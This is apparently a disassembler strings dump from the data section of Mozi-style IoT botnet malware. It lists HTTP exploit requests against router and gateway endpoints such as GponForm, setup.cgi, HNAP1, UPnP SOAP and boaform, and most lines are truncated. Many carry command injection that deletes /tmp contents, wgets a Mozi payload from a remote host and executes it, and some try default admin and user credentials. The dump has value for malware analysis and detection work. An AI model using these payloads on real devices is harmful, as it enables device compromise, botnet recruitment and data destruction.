 .data:0048D... 00000138 C POST /GponForm/diag_Form?images/ HTTP/1.1\r\nHost: 127.0.0.1:8080\r\nConnection:...
.data:0048D... 00000132 C POST /GponForm/diag_Form?images/ HTTP/1.1\r\nHost: 127.0.0.1:80\r\nConnection: k...
.data:0048E... 00000360 C POST /picsdesc.xml HTTP/1.1\r\nContent-Length: 630\r\nAccept-Encoding: gzip, defla...
.data:0048E... 000000A3 C GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://...
.data:0048F... 000000A3 C GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=rm+-rf+/tmp/*;wget+http://...
.data:0048F... 00000314 C POST /ctrlt/DeviceUpgrade_1 HTTP/1.1\r\nHost: %s:37215\r\nContent-Length: 601\r\nC...
.data:00490... 00000315 C POST /UD/act?1 HTTP/1.1\r\nHost: 127.0.0.1:7574\r\nUser-Agent: Hello, world\r\nSOAP...
.data:00490... 00000315 C POST /UD/act?1 HTTP/1.1\r\nHost: 127.0.0.1:5555\r\nUser-Agent: Hello, world\r\nSOA...
.data:00491... 00000301 C POST /HNAP1/ HTTP/1.0\r\nHost: %s:80\r\nContent-Type: text/xml; charset=\"utf-8\"\r...
.data:00491... 00000094 C GET /language/Swedish${IFS}&&cd${IFS}/tmp;rm${IFS}-rf${IFS}*;wget${IFS}http://%s:...
.data:00492... 000000F7 C GET /shell?cd+/tmp;rm+-rf+*;wget+http://%s:%d/Mozi.7;chmod+777+Mozi.7;/tmp/Mo...
.data:00492... 00000382 C POST /soap.cgi?service=WANIPConn1 HTTP/1.1\r\nHost: %s:49152\r\nContent-Length:...
.data:00493... 00000081 C GET /cgi-bin/;cd${IFS}/var/tmp;rm${IFS}-rf${IFS}*;${IFS}wget${IFS}http://%s:%d/Mozi....
.data:00493... 0000006F C GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://%s:%d/Mozi.a;chmod+777+Mozi....
.data:00494... 00000107 C POST /cgi-bin/mainfunction.cgi?action=login&keyPath=%27%0A/bin/sh${IFS}-c${IFS}'...
.data:00494... 00000095 C GET /login.cgi?cli=aa%20aa%27;wget%20http://%s:%d/Mozi.m%20-O%20->%20/tmp/...
.data:00495... 00000095 C GET /login.cgi?cli=aa%20aa%27;wget%20http://%s:%d/Mozi.m%20-O%20->%20/tmp/...
.data:00495... 00000095 C GET /login.cgi?cli=aa%20aa%27;wget%20http://%s:%d/Mozi.m%20-O%20->%20/tmp/...
.data:00496... 00000043 C GET /boaform/admin/formLogin?username=admin&psd=admin HTTP/1.0\r\n\r\n
.data:00496... 000000CD C GET /boaform/admin/formPing?username=admin&psd=admin&target_addr=;wget%20...
.data:00496... 00000043 C GET /boaform/admin/formLogin?username=admin&psd=admin HTTP/1.0\r\n\r\n
.data:00496... 000000CD C GET /boaform/admin/formPing?username=admin&psd=admin&target_addr=;wget%20...
.data:00497... 00000041 C GET /boaform/admin/formLogin?username=user&psd=user HTTP/1.0\r\n\r\n
.data:00497... 000000CB C GET /boaform/admin/formPing?username=user&psd=user&target_addr=;wget%20http...
.data:00497... 00000041 C GET /boaform/admin/formLogin?username=user&psd=user HTTP/1.0\r\n\r\n